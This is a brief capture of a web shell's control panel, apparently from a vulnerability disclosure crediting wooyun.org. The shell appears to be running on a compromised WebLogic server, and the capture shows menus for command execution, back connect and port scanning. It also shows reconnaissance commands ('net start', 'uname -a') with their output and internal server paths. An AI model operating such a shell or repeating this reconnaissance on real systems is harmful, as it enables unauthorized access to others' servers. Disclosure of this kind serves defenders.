 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
Execute Program »
Parameter
cmd.exe /c net start > /bea/user_projects/domains/base_domain_tj/servers/AdminServer/tmp/_WL_user/system/xbnf Execute
Execute Shell »
Parameter
uname -a Execute
www.wooyun.org
Linux linux-cgx9 2.6.27.19-5-pae #1 SMP 2009-02-28 04:40:21 +0100 i686 i686 i386 GNU/Linux